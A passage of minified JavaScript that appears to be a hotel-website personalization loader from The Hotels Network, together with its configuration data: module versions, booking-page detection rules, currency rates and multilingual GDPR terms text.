i=e[O][n];if(i)return i;var c=[],a=Object.create(null);S&&Object.defineProperty(a,S,{value:"Module"});var l=Promise.resolve().then((function(){return e.instantiate(n,r,o)})).then((function(r){if(!r)throw Error(t(2,n));var o=r[1]((function(t,e){i.h=!0;var n=!1;if("string"==typeof t)t in a&&a[t]===e||(a[t]=e,n=!0);else{for(var r in t)e=t[r],r in a&&a[r]===e||(a[r]=e,n=!0);t&&t.__esModule&&(a.__esModule=t.__esModule)}if(n)for(var o=0;o<c.length;o++){var l=c[o];l&&l(a)}return e}),2===r[1].length?{import:function(t,r){return e.import(t,n,r)},meta:e.createContext(n)}:void 0);return i.e=o.execute||function(){},[r[0],o.setters||[],r[2]||[]]}),(function(t){throw i.e=null,i.er=t,t})),u=l.then((function(t){return Promise.all(t[0].map((function(r,o){var i=t[1][o],c=t[2][o];return Promise.resolve(e.resolve(r,n)).then((function(t){var r=s(e,t,n,c);return Promise.resolve(r.I).then((function(){return i&&(r.i.push(i),!r.h&&r.I||i(r.n)),r}))}))}))).then((function(t){i.d=t}))}));return i=e[O][n]={id:n,i:c,n:a,m:o,I:l,L:u,h:!1,d:void 0,e:void 0,er:void 0,E:void 0,C:void 0,p:void 0}}function u(t,e,n,r){if(!r[e.id])return r[e.id]=!0,Promise.resolve(e.L).then((function(){return e.p&&null!==e.p.e||(e.p=n),Promise.all(e.d.map((function(e){return u(t,e,n,r)})))})).catch((function(t){if(e.er)throw t;throw e.e=null,t}))}function f(t,e){return e.C=u(t,e,e,{}).then((()=>{var t,e;return(null===(t=globalThis.scheduler)||void 0===t||null===(e=t.yield)||void 0===e?void 0:e.call(t))||Promise.resolve()})).then((function(){return p(t,e,{})})).then((()=>{var t,e;return(null===(t=globalThis.scheduler)||void 0===t||null===(e=t.yield)||void 0===e?void 0:e.call(t))||Promise.resolve()})).then((function(){return e.n}))}function p(t,e,n){function r(){try{var t=(async(t,e)=>(await((null===(t=globalThis.scheduler)||void 0===t||null===(e=t.yield)||void 0===e?void 0:e.call(t))||Promise.resolve()),i.call(E)))();if(t)return t=t.then((function(){e.C=e.n,e.E=null}),(function(t){throw e.er=t,e.E=null,t})),e.E=t;e.C=e.n,e.L=e.I=void 0}catch(t){throw e.er=t,t}}if(!n[e.id]){if(n[e.id]=!0,!e.e){if(e.er)throw e.er;return e.E?e.E:void 0}var o,i=e.e;return e.e=null,e.d.forEach((function(r){try{var i=p(t,r,n);i&&(o=o||[]).push(i)}catch(t){throw e.er=t,t}})),o?Promise.all(o).then(r):r()}}var h,d="undefined"!=typeof Symbol,g="undefined"!=typeof self,m="undefined"!=typeof document,v=g?self:global;if(m){var y=document.querySelector("base[href]");y&&(h=y.href)}if(!h&&"undefined"!=typeof location){var b=(h=location.href.split("#")[0].split("?")[0]).lastIndexOf("/");-1!==b&&(h=h.slice(0,b+1))}var w,j=/\\/g,S=d&&Symbol.toStringTag,O=d?Symbol():"@",C=l.prototype;C.import=function(t,e,n){var r=this;return e&&"object"==typeof e&&(n=e,e=void 0),Promise.resolve(r.prepareImport()).then((function(){return r.resolve(t,e,n)})).then((function(t){var e=s(r,t,void 0,n);return e.C||f(r,e)}))},C.createContext=function(t){var e=this;return{url:t,resolve:function(n,r){return Promise.resolve(e.resolve(n,r||t))}}},C.register=function(t,e,n){w=[t,e,n]},C.getRegister=function(){var t=w;return w=void 0,t};var E=Object.freeze(Object.create(null));v.thn.System=new l;var T=Promise.resolve(),P={imports:{},scopes:{},depcache:{},integrity:{}};C.prepareImport=function(){return T},C.addImportMap=function(t,e){!function(t,e,o){var i;for(i in t.imports&&r(t.imports,o.imports,e,o,null),t.scopes||{}){var c=n(i,e);r(t.scopes[i],o.scopes[c]||(o.scopes[c]={}),e,o,c)}for(i in t.depcache||{})o.depcache[n(i,e)]=t.depcache[i];for(i in t.integrity||{})o.integrity[n(i,e)]=t.integrity[i]}(t,e||h,P)},m&&window.addEventListener("error",(function(t){A=t.filename,x=t.error})),C.createScript=function(t){var e=document.createElement("script");e.async=!0;var n=P.integrity[t];return n&&(e.integrity=n),e.src=t,e};var A,x,k={};C.instantiate=function(e,n){var r=k[e];if(r)return delete k[e],r;var o=this;return Promise.resolve(C.createScript(e)).then((function(r){return new Promise((function(i,c){r.onerror=function(){c(Error(t(3,[e,n].join(", "))))},r.onload=function(){try{document.head.removeChild(r)}catch(t){}if(A===e)c(x);else{var t=o.getRegister(e);t&&void 0===t[0]&&clearTimeout(void 0),setTimeout((()=>{i(t)}),0)}},Node.prototype.appendChild.call(document.head,r)}))}))},C.shouldFetch=function(){return!1},"undefined"!=typeof fetch&&(C.fetch=fetch);var _=C.instantiate,M=/^(text|application)\/(x-)?javascript(;|$)/;C.instantiate=function(e,n,r){var o=this;return this.shouldFetch(e,n,r)?this.fetch(e,{credentials:"same-origin",integrity:P.integrity[e],meta:r}).then((function(r){if(!r.ok)throw Error(t(7,[r.status,r.statusText,e,n].join(", ")));var i=r.headers.get("content-type");if(!i||!M.test(i))throw Error(t(4,i));return r.text().then((function(t){return t.indexOf("//# sourceURL=")<0&&(t+="\n//# sourceURL="+e),(0,eval)(t),o.getRegister(e)}))})):_.apply(this,arguments)},C.resolve=function(n,r){return a(P,e(n,r=r||h)||n,r)||function(e,n){throw Error(t(8,[e,n].join(", ")))}(n,r)};var R=C.instantiate;C.instantiate=function(t,e,n){var r=P.depcache[t];if(r)for(var o=0;o<r.length;o++)s(this,this.resolve(r[o],t),t);return R.call(this,t,e,n)},g&&"function"==typeof importScripts&&(C.instantiate=function(t){var e=this;return Promise.resolve().then((function(){return importScripts(t),e.getRegister(t)}))})}(),function(t){function e(t){t.registerRegistry=Object.create(null),t.namedRegisterAliases=Object.create(null)}var n=t.thn.System;e(n);var r,o,i=n.constructor.prototype,c=n.constructor,a=function(){c.call(this),e(this)};a.prototype=i,n.constructor=a;var l=i.register;i.register=function(t,e,n,i){if("string"!=typeof t)return l.apply(this,arguments);var c=[e,n,i];return this.registerRegistry[t]=c,r||(r=c,o=t),Promise.resolve().then((function(){r=null,o=null})),l.call(this,e,n,i)};var s=i.resolve;i.resolve=function(t,e){try{return s.call(this,t,e)}catch(e){if(t in this.registerRegistry)return this.namedRegisterAliases[t]||t;throw e}};var u=i.instantiate;i.instantiate=function(t,e,n){var r=this.registerRegistry[t];return r?(this.registerRegistry[t]=null,r):u.call(this,t,e,n)};var f=i.getRegister;i.getRegister=function(t){var e=f.call(this,t);o&&t&&(this.namedRegisterAliases[o]=t);var n=r||e;return r=null,o=null,n}}("undefined"!=typeof self?self:global));const d="data-thn-current",g="__thn_script_src",m="@@0";var v=/[\s\u2000-\u206F\u2E00-\u2E7F\\'!"#$%&()*+,\-.\/:;<=>?@\[\]^_`{|}~]+/,y=/[A-Z\u00C0-\u00D6\u00D9-\u00DD]/g;const{isArray:b}=Array,w=t=>n(t)&&e(t,["$decorator","$register","$list"]),j=t()(["[object Date]"]),S=t("string")("[object String]"),O=t("function")(["[object AsyncFunction]","[object Function]","[object GeneratorFunction]","[object Proxy]"]),C=t=>null!=t&&"object"==typeof t&&1===t.nodeType&&!n(t),E=t()(["[object DOMWindow]","[object global]","[object Window]"]),T="personalization-",P=["instant-btn","kittchat","".concat(T,"inliner"),"".concat(T,"notify"),"".concat(T,"popify"),"price-widget","review-widget"],A=["agent-engines","agent-partnerships","md5"],x=["jquery","moment-timezone","vue"],k=t=>"".concat("@thehotelsnetwork/").concat(t),_=t=>t.flatMap((t=>[t,t.map((t=>"".concat(t,"/")))])),M=function(t,e){return e[t]||(arguments.length>2&&void 0!==arguments[2]?arguments[2]:"stable")},R=function(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=e=>""+new URL("/sjs".concat(e),t),o=[].concat(x.map((t=>[t,r("/".concat(t,"@").concat(M(t,n,"latest"),"&bundle"))])),[[i="@sentry/browser",r("/".concat(i,"@").concat(M(i,n,"latest"),"&bundle&exports=BrowserClient,Scope,defaultStackParser,getDefaultIntegrations,makeFetchTransport"))]],A.map((t=>{const e=k(t);return[e,r("/".concat(e,"@").concat(M(e,n),"&bundle"))]})),P.map((t=>{const e=k(t);return[e,r("/".concat(e,"@").concat(M(e,n),"&external=vue&no-bundle"))]})));var i;{const t=k("agent-fingerprint");o.push([t,r("/".concat(t,"@").concat(M(t,n),"&external=@thehotelsnetwork/md5&no-bundle"))])}const c=k("agent-main");{const t=o.map((t=>{let[e]=t;return e})).sort(((t,e)=>e.length-t.length)).join(",");o.push([c,r("/".concat(c,"@").concat(M(c,n),"&external=").concat(t,"&no-bundle"))])}const a=Object.fromEntries(_(o));a[c]="".concat(a[c],"/dist/main.js");const l=Object.fromEntries(_(Object.entries(n).filter((t=>{let[n]=t;return!e(a,n)})).map((t=>{let[e]=t;return[e,r("/".concat(e,"@").concat(M(e,n),"&bundle"))]}))));return{imports:Object.assign(a,l)}},I=o("every"),F=o("some")(C,w,r,E),L=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];let[r,o,c]=e,a=[r,o,c];return O(o)?a=[r,(t,e)=>o(t,i(0,e)),c]:b(o)||(a=[r,i,c]),globalThis.JSON.stringify.apply(null,a)},N=I(S,c(/^[A-Z0-9+/=]*$/i));var $;$=2,O((function t(e,n,r){const[o,...i]=n.split(".");if(i.length){if(null==(c=e)||!1===c||0===c||""===c||"0"===c||Number.isNaN(c)||"object"==typeof c&&!C(c)&&!j(c)&&0===Object.keys(c).length)return!1;const n=r||new WeakMap;n.set(e,!0);const a=null==e?void 0:e[o];return!0!==n.get(a)&&t(a,i.join("."),n)}var c;return null==e||delete e[n],!0}))&&void 0===$&&($=3);const q=a(L,f,u,globalThis.btoa),D=a(l,(t=>S(t)&&u(t)||t),p,s),U=t=>{let{params:e,baseUrl:n}=t;if(!n)return Promise.reject();const{URL:r}=globalThis,o=new r(n);o.pathname="/get_loader_data";for(const[t,n]of Object.entries(e))if(void 0!==n){const e=n+"",r=t.replace(y,(function(t){return" "+(t.toLowerCase()||t)})).trim().split(v).join("_"),i="property_id"===r?q(e):e;i&&o.searchParams.set(r,i)}const{System:i}=globalThis.thn||{};return(i?i.import(""+o).then((t=>t.default||{})):Promise.resolve({})).then((t=>{var e;h(t);const n=null==t||null===(e=t.data)||void 0===e?void 0:e.initData;return n&&(n.office=t.office,n.hostnameReal=n.hostname,n.hostname=o.host),t})).catch((()=>({})))},B=t=>t[g]&&{src:t[g]}||t.document.querySelector("script[".concat(d,'="1"]'))||t.thn[g],W={async install(t){var e;let{thn:n,window:r}=t;const o=B(r);if(!o)return;const{URL:i}=r,c=new i(o.src);c.protocol="https:";const a=Object.fromEntries(c.searchParams.entries()),l=await U({params:a,baseUrl:o.src}),s=R(c.origin,l.versions);if(null!==(e=l.importmap)&&void 0!==e&&e.imports)for(const[t,e]of Object.entries(l.importmap.imports))s.imports[t]=e;n.System.addImportMap(s),await function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{document:e,MutationObserver:n}=globalThis,{document:r=e,MutationObserver:o=n}=t;return r.body?Promise.resolve():new Promise((t=>{const e=new o((n=>{n.some((n=>Array.from(n.addedNodes).some((n=>n===r.body&&(e.disconnect(),t(),!0)))))}));e.observe(r.documentElement,{childList:!0})}))}(r);const{default:u}=await n.System.import("@thehotelsnetwork/agent-main");if(u.System=n.System,u[g]=n[g],r.thn=u,u.Logger.setLevel(l.loggerLevel&&u.Logger[l.loggerLevel]||l.office&&u.Logger.DEBUG||u.Logger.OFF),await u.container.scheduler.yield(),l.data)u.siteCheck({loader:l});else{const t=c.searchParams.get("partnership_id")||"";u.partnershipCheck(t)}}};var z=Object.freeze({__proto__:null,plugin:W});!function(t,e){const n={monolith:z};if((t=>{t.requestIdleCallback=t.requestIdleCallback||(t=>setTimeout(t,1))})(globalThis),!(t=>{let{document:e,thn:n}=t;const{currentScript:r}=e;if(r){const t=[...e.querySelectorAll("script[".concat(d,"]")),n[g]].filter(Boolean),o=t.filter((t=>!(r.src===t.src&&+t.getAttribute(d))));o.forEach((t=>{t.setAttribute(d,0)}));const i=o.length===t.length?1:0;if(r.setAttribute(d,i),!i)return!1;n[g]=r}return!0})(globalThis))return;const{URL:r}=globalThis,o=new r(B(globalThis).src);o.protocol="https:","caches"in globalThis&&async function(t){try{const e=await t.keys(),n=await Promise.all(e.map((e=>t.open(e)))),r=await Promise.all(n.map((t=>t.keys()))),i=[];return n.forEach(((t,e)=>{r[e].forEach((e=>{var n;(n=e).url.includes(o.host)&&-1===n.url.indexOf("/__OFFLINE__/")&&i.push(t.delete(e))}))})),await Promise[Promise.allSettled?"allSettled":"all"](i).catch((()=>"")),""}catch(t){return""}}(globalThis.caches),((null===(t=globalThis.scheduler)||void 0===t||null===(e=t.yield)||void 0===e?void 0:e.call(t))||Promise.resolve()).then((()=>Promise.resolve({plugins:["monolith"],importmap:{}}))).then((t=>{let{plugins:e,importmap:r}=t;r&&globalThis.thn.System.addImportMap(r);const o="thn:loader",i=globalThis.performance;e.reduce(((t,e)=>t.then((()=>{const t=t=>()=>null==i?void 0:i.mark("".concat(o,".").concat("plugin-install").concat(t),{details:{pluginName:e}});t("#start")();const r=(async t=>{const{thn:e}=globalThis,{plugin:r}=await(t in n?Promise.resolve(n[t]):e.System.import("@thehotelsnetowrk/agent-plugin-".concat(t)));return r.install({thn:e,window:globalThis})})(e);return r.then(t("#end"),t("#end")),r})).catch()),Promise.resolve()).then((()=>{const t="".concat(o,"#end");try{i.mark(t)}catch(t){}try{const t="".concat(o,"#start");globalThis.thn.logger.debug("(timing) ".concat(t,": ").concat(new Date((globalThis.performance.timeOrigin||0)+(globalThis.performance.getEntriesByName(t).reverse()[0].startTime||0)).toISOString()))}catch(t){}try{var e;const t="domInteractive",n="".concat(o,"#start"),r=null===(e=i.measure("thn:(".concat(t,"->").concat(n,")"),t,n))||void 0===e?void 0:e.duration;globalThis.thn.logger.debug("(timing) from ".concat(t," to ").concat(n,":"),r)}catch(t){}try{var n;const e="".concat(o,"#start"),r=t,c=null===(n=i.measure("thn:(".concat(e,"->").concat(r,")"),e,r))||void 0===n?void 0:n.duration;globalThis.thn.logger.debug("(timing) from ".concat(e," to ").concat(r,":"),c)}catch(t){}}))}))}()}()}}()}();
;window.thn&&thn.System.register("https://www.thehotelsnetwork.com/get_loader_data?property_id=UWBfYWdoYWNR&account_key=7A20522D3B60B3B1AE2B85767792FD59",[],(e)=>{"use strict";return {execute(){e("default",{"versions":{"@sentry/browser":"10.17.0","@thehotelsnetwork/agent-connect-schema":"1.3.12","@thehotelsnetwork/agent-engines":"2.99.28","@thehotelsnetwork/agent-fingerprint":"1.13.154","@thehotelsnetwork/agent-partnerships":"2.26.10","@thehotelsnetwork/instant-btn":"1.125.58","@thehotelsnetwork/kittchat":"1.167.3","@thehotelsnetwork/md5":"1.1.6","@thehotelsnetwork/personalization-inliner":"1.165.1","@thehotelsnetwork/personalization-notify":"1.166.0","@thehotelsnetwork/personalization-popify":"1.165.1","@thehotelsnetwork/price-widget":"1.167.0","@thehotelsnetwork/review-widget":"1.164.2","@thehotelsnetwork/swaps":"1.20.15","jquery":"3.7.1","moment-timezone":"0.6.0","vue":"3.5.16","@thehotelsnetwork/agent-loader":"2.2.146","@thehotelsnetwork/agent-main":"7.3.15"},"office":0,"data":{"initData":{"mode":"hotel","pages":[{"pageId":"1000063","type":"booking_system_page","conditions":()=>((window.location.pathname.match(/(reservation\.jsp|confirmacion\.html|reservation_confirmation\.html)$/) || window.location.hash === '#\/confirmation') && ( !!document.querySelector('#your-reservation-title') && !document.querySelector('#your-reservation-title').textContent.match(/your modified reservation|su reserva modificada/i))),"name":"Booking Confirmed"},{"pageId":"1000014","type":"booking_system_page","location":"^\\\/?(\\w{2})?\\\/(13401|book|102298)?\\\/?(dates-of-stay)?","conditions":()=>((!!window.location.pathname.match(/bookings\.jsp/) || !!window.location.hash.match(/datesofstay/) || !!window.location.pathname.match(/dates-of-stay/) || (!!window.location.pathname.match(/booking\.html/) && !!$('#bookingForm:visible').length)) && !!document.querySelector('.Calendar-header')),"name":"Calendar"},{"pageId":"1054809","type":"booking_system_page","conditions":()=>(!!window.location.pathname.match(/bookings\.jsp/) || !!window.location.hash.match(/guestsandrooms/) || (!!window.location.pathname.match(/booking\.html/) && !!$('#bookingForm:visible').length)),"name":"Guest and Rooms"},{"pageId":"1068485","type":"booking_system_page","conditions":()=>(((window.location.pathname.match(/select_rooms\.jsp/) || window.location.hash.match(/\/accommodation\/room/) || !!(document.querySelector('.thumb-cards_products')) || (window.location.pathname.match(/(booking|selectroom)\\.html/)) && (!!document.querySelector('#selectroomForm:visible').length) ||( !!document.querySelector('#roomButton'))) || !!window.location.pathname.match(/accommodations/)&&!window.location.hostname.match(/coasthotels|avilabeachhotel|tortugalodge|longfellowhotel|monteverdelodge|allegrettovineyardresort|bowercoronado/)) && !document.querySelector("[aria-label='Otoño en Solares']") && !window.location.hash.match(/total/) ),"name":"Rooms and Rates"},{"pageId":"1068486","type":"booking_system_page","conditions":()=>((window.location.hash.match(/total/) || window.location.pathname.match(/guestdetails\.html/) || !!(document.querySelector('.guest-info_contactInfo')) || !!(document.querySelector('.guest-info_legend'))) || !!window.location.pathname.match(/checkout/)),"name":"User Register Page"},{"pageId":"1048713","type":"chain_page","location":"^\\\/(\\w{2}\\\/?)?(seabel-[^\\\/]+\\\/(home|accueil|%D0%B4%D0%BE%D0%B1%D1%80%D0%BE-%D0%BF%D0%BE%D0%B6%D0%B0%D0%BB%D0%BE%D0%B2%D0%B0%D1%82%D1%8C|%D0%B3%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F|willkommen)(-\\d)?\\\/?)?$","name":"Index"}],"pagesNext":[{"priority":1,"legacyPageId":1000063,"pageId":"01G7W81EKVVN8TTF7XGSQAGMN2","name":"Booking Confirmed","conditions":()=>((window.location.pathname.match(/(reservation\.jsp|confirmacion\.html|reservation_confirmation\.html)$/) || window.location.hash === '#\/confirmation') && ( !!document.querySelector('#your-reservation-title') && !document.querySelector('#your-reservation-title').textContent.match(/your modified reservation|su reserva modificada/i)))},{"name":"Calendar","location":"^\\\/?(\\w{2})?\\\/(13401|book|102298)?\\\/?(dates-of-stay)?","conditions":()=>((!!window.location.pathname.match(/bookings\.jsp/) || !!window.location.hash.match(/datesofstay/) || !!window.location.pathname.match(/dates-of-stay/) || (!!window.location.pathname.match(/booking\.html/) && !!$('#bookingForm:visible').length)) && !!document.querySelector('.Calendar-header')),"priority":1,"legacyPageId":1000014,"pageId":"01G7W81EKV1S8DP7T2V92NYWDC"},{"name":"Guest and Rooms","conditions":()=>(!!window.location.pathname.match(/bookings\.jsp/) || !!window.location.hash.match(/guestsandrooms/) || (!!window.location.pathname.match(/booking\.html/) && !!$('#bookingForm:visible').length)),"priority":1,"legacyPageId":1054809,"pageId":"01G7Y5PNEWKXRYWPVZNN5M9FDZ"},{"conditions":()=>(((window.location.pathname.match(/select_rooms\.jsp/) || window.location.hash.match(/\/accommodation\/room/) || !!(document.querySelector('.thumb-cards_products')) || (window.location.pathname.match(/(booking|selectroom)\\.html/)) && (!!document.querySelector('#selectroomForm:visible').length) ||( !!document.querySelector('#roomButton'))) || !!window.location.pathname.match(/accommodations/)&&!window.location.hostname.match(/coasthotels|avilabeachhotel|tortugalodge|longfellowhotel|monteverdelodge|allegrettovineyardresort|bowercoronado/)) && !document.querySelector("[aria-label='Otoño en Solares']") && !window.location.hash.match(/total/) ),"priority":1,"legacyPageId":1068485,"pageId":"01GYWYKB4R6EMCSNTVJAPHZ9QS","name":"Rooms and Rates"},{"pageId":"01GYX4GNJRPPQHFBV51AA8YPZ5","name":"User Register Page","conditions":()=>((window.location.hash.match(/total/) || window.location.pathname.match(/guestdetails\.html/) || !!(document.querySelector('.guest-info_contactInfo')) || !!(document.querySelector('.guest-info_legend'))) || !!window.location.pathname.match(/checkout/)),"priority":1,"legacyPageId":1068486},{"pageId":"01G7Y5SW8EPENK3B88N8ZB0WP0","name":"Index","location":"^\\\/(\\w{2}\\\/?)?(seabel-[^\\\/]+\\\/(home|accueil|%D0%B4%D0%BE%D0%B1%D1%80%D0%BE-%D0%BF%D0%BE%D0%B6%D0%B0%D0%BB%D0%BE%D0%B2%D0%B0%D1%82%D1%8C|%D0%B3%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F|willkommen)(-\\d)?\\\/?)?$","priority":0,"legacyPageId":1048713}],"bookingSystem":3,"bookingSystemName":"USVDMkc2PXI9OjQ8IFwgOndARTY9OjZDUQ==","promocodeVars":{"default":["discount","thn.applyTravelclickPromocode()","Discount","travelagent","taCode"],"coupon":[],"rate":["RatePlanId"],"corpo":["identifier","corporate","thn.applyTravelclickPromocode()","Corporate"],"group":["group","thn.applyTravelclickPromocode()","Group"]},"widgetAnalytics":0,"widgetLoad":"setTimeout","currencies":{"USD":{"AED":0.27229423000000003,"AFN":0.01526723,"ALL":0.01200942,"AMD":0.0026278400000000002,"ANG":0.55863425,"AOA":0.00108932,"ARS":0.00069355999999999997,"AUD":0.67034506999999999,"AWG":0.55478501999999996,"AZN":0.58854757000000002,"BAM":0.59347322000000002,"BBD":0.49550061000000001,"BCa":0.00168684,"BCE":0.00168684,"BDT":0.0081596800000000008,"BEA":0.0017155899999999999,"BGN":0.59546138999999998,"BHD":2.6522384899999998,"BIF":0.00033711,"BMD":1,"BND":0.77505020000000002,"BOB":0.14442142999999999,"BRL":0.18627526999999999,"BSD":0.99794523000000002,"BTC":95327.703279180001,"BTN":0.01104496,"BWP":0.074735049999999997,"BYN":0.34310084000000002,"BYR":5.1020000000000003e-5,"BZD":0.49619961000000001,"CAD":0.72011608000000005,"CDF":0.00045351000000000001,"CHF":1.2461758000000001,"CLF":44.426673770000001,"CLP":0.0011324900000000001,"CNH":0.14357790000000001,"CNY":0.14354616000000001,"COP":0.00027130999999999998,"CRC":0.0020172300000000001,"CUC":1,"CUP":0.037735850000000001,"CVE":0.010526600000000001,"CZK":0.047821719999999998,"DJF":0.0056043200000000003,"DKK":0.1554132,"DOP":0.01564728,"DZD":0.0076669399999999997,"EEK":0.070846060000000002,"EGP":0.02116904,"ERN":0.066666669999999997,"ETB":0.0064150600000000002,"EUR":1.1612109100000001,"FJD":0.43869308000000001,"FKP":1.3443172999999999,"GBP":1.33895695,"GEL":0.37105654999999999,"GGP":1.3443172999999999,"GHS":0.092362139999999995,"GIP":1.3443172999999999,"GMD":0.013606129999999999,"GNF":0.00011400000000000001,"GTQ":0.13015419,"GYD":0.00477013,"HKD":0.12823060999999999,"HNL":0.037841590000000001,"HRK":0.15409276999999999,"HTG":0.0076167400000000003,"HUF":0.00301513,"IDR":5.914e-5,"ILS":0.31815621999999999,"IMP":1.3443172999999999,"INR":0.011058409999999999,"IQD":0.00076181999999999997,"IRR":2.374e-5,"ISK":0.0079388400000000008,"JEP":1.3443172999999999,"JMD":0.0063298800000000004,"JOD":1.4104233100000001,"JPY":0.0063228499999999997,"KES":0.0077273799999999998,"KGS":0.011435249999999999,"KHR":0.00024818000000000003,"KMF":0.00235849,"KPW":0.00111114,"KRW":0.00067876000000000004,"KWD":3.2460155199999998,"KYD":1.1976004899999999,"KZT":0.0019531399999999999,"LAK":4.6149999999999997e-5,"LBP":1.114e-5,"LKR":0.0032250099999999999,"LRD":0.0055443799999999998,"LSL":0.060971530000000003,"LTL":0.33866848999999999,"LVL":1.6531931399999999,"LYD":0.18365665,"MAD":0.10823526,"MDL":0.05832739,"MGA":0.00021494999999999999,"MKD":0.018858179999999999,"MMK":0.00047616999999999999,"MNT":0.00028066000000000001,"MOP":0.124227,"MRO":0.0028011199999999998,"MRU":0.025131859999999999,"MTL":2.8669886,"MUR":0.02164543,"MVR":0.064724649999999995,"MWK":0.00057563999999999998,"MXN":0.056666969999999997,"MYR":0.24627520999999999,"MZN":0.015646899999999998,"NAD":0.060971530000000003,"NGN":0.00070197,"NIO":0.027119509999999999,"NOK":0.098942799999999997,"NPR":0.0069030999999999997,"NZD":0.57570690000000002,"OMR":2.6008072900000001,"PAB":0.99794921000000003,"PEN":0.29703276000000001,"PGK":0.23368532,"PHP":0.01683246,"PKR":0.0035660800000000001,"PLN":0.27557129000000002,"PYG":0.00014777,"QAR":0.27295525999999998,"RON":0.22816459,"RSD":0.0098937399999999998,"RUB":0.01278202,"RWF":0.00068446000000000002,"SAR":0.26665770999999999,"SBD":0.12299796,"SCR":0.066163470000000002,"SDG":0.0016638899999999999,"SEK":0.10850447000000001,"SGD":0.77681668000000004,"SHP":1.3328730499999999,"SKK":0.044918569999999998,"SLE":0.041450760000000003,"SLL":4.7689999999999999e-5,"SOS":0.0017493700000000001,"SRD":0.026136920000000001,"SSP":0.0016638899999999999,"STD":4.8310000000000003e-5,"STN":0.047376120000000001,"SVC":0.11405276,"SYP":9.0420000000000005e-5,"SZL":0.0609969,"THB":0.031867390000000002,"TJS":0.10713633,"TMT":0.28571428999999998,"TND":0.34058542000000003,"TOP":0.41532379000000003,"TRY":0.023107869999999999,"TTD":0.14701900000000001,"TWD":0.03169723,"TZS":0.00039761000000000001,"UAH":0.022944369999999999,"UGX":0.00028111,"USD":1,"UYU":0.025845360000000001,"UZS":8.3150000000000002e-5,"VEB":0,"VEF":2.8000000000000002e-7,"VES":0.0029522400000000001,"VND":3.8059999999999998e-5,"VUV":0.0082537200000000008,"WST":0.35910239999999999,"XAF":0.0017694900000000001,"XAG":90.464990049999997,"XAU":4587.1559632999997,"XCD":0.37002090999999998,"XCG":0.55372334999999995,"XDR":1.42278678,"XOF":0.0017694900000000001,"XPF":0.0097326400000000007,"YER":0.0041941900000000004,"ZAR":0.06119612,"ZMK":0.0001111,"ZMW":0.050465650000000001,"ZWD":0.00275618,"ZWL":0.0031055900000000001}},"online":1,"rightAlignLanguages":["ar","he"],"propertyId":1028924,"hotelId":1006125,"chainId":1002444,"hotelCurrency":"EUR","hotelUrl":"UTlFRUFEaS1eLV5ISEhdRDYyMzY9OUBFNj1EXTRAPi1eNj8tXkQ2MjM2PVxDSj5cMzYyNDlcYS1eOUA+Ni1eUQ==","mergedSettings":{"booking_id":"1","disable_booking_timeout":"1","last_search":"1","no_rooms":"1","promocode":"1","promocode_booking":"1","promocode_post":"0","promocode#corpo":"1","promocode#group":"1","promocode#rate":"1","search_url":"1","skip_POST":"1","user_logged":"1"},"accountKey":"7A20522D3B60B3B1AE2B85767792FD59","accountId":"01F6M04NBB4B9Q8RZD3RRKN2CX","accountUserId":1038393,"hotelName":"USQ2MjM2PSAjSj4gMzYyNDlR","hotelLocation":"","hotelGeoname":"USUyOEY2Qz42RERR","hotelType":1,"overrides":{"orPowbyImg":0,"orPowbyLink":0,"orPowbyNofol":0,"orPriceDec":0,"orPriceIso":0,"orLocName":0,"orBookWith":0,"orPowbyPopup":0},"republishDate":"2026-01-16T04:45:52+00:00","siteId":"01F6M2SY5JYCMY5JFGQ2JCCWM5","terms":{"de":{"prcSsTermsLnk":"Gesch\u00e4ftsbedingungen","prcSsTermsText":"Wenn Sie auf diesen Link klicken, akzeptieren Sie unsere Pl\u00e4ne Ihnen Werbungen von unserer Marke zu kommerziellen Zwecken zu schicken. In \u00dcbereinstimmung mit der Datenschutz-Grundverordnung (DSGVO) informieren wir Sie dar\u00fcber, dass Ihre Daten in unsere Datenbanken aufgenommen werden. Als Kunde k\u00f6nnen Sie die unter unserer Kontrolle befindlichen personenbezogenen Daten frei kennen und darauf zugreifen und Ihre Rechte als Eigent\u00fcmer dieser Daten gem\u00e4\u00df der Datenschutz-Grundverordnung (DSGVO) aus\u00fcben."},"fr":{"prcSsTermsLnk":"Termes et conditions","prcSsTermsText":"En cliquant sur ce lien, vous acceptez l'envoi \u00e0 des fins commerciales de nos plans et promotions. En conformit\u00e9 avec le R\u00e8glement G\u00e9n\u00e9ral sur la Protection des Donn\u00e9es (RGPD), nous vous informons que vos donn\u00e9es seront incorpor\u00e9es dans nos bases de donn\u00e9es. Comme client vous pouvez conna\u00eetre et acc\u00e9der gratuitement \u00e0 vos donn\u00e9es personnelles qui se trouvent sous notre contr\u00f4le et exercer les droits qui sont les v\u00f4tres en qualit\u00e9 de titulaire de ces informations en accords avec ce qui est \u00e9tabli par le RGPD."},"ru":{"prcSsTermsLnk":"\u0423\u0441\u043b\u043e\u0432\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f","prcSsTermsText":"\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043d\u0430 \u044d\u0442\u0443 \u0441\u0441\u044b\u043b\u043a\u0443, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0435 \u0430\u043a\u0446\u0438\u0438 \u043e\u0442 \u043d\u0430\u0448\u0435\u0433\u043e \u0431\u0440\u0435\u043d\u0434\u0430. \u0412 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u041e\u0431\u0449\u0438\u043c \u0440\u0435\u0433\u043b\u0430\u043c\u0435\u043d\u0442\u043e\u043c \u0437\u0430\u0449\u0438\u0442\u044b \u0434\u0430\u043d\u043d\u044b\u0445 (GDPR) \u043c\u044b \u0438\u043d\u0444\u043e\u0440\u043c\u0438\u0440\u0443\u0435\u043c \u0432\u0430\u0441 \u043e \u0442\u043e\u043c, \u0447\u0442\u043e \u0432\u0430\u0448\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u0431\u0443\u0434\u0443\u0442 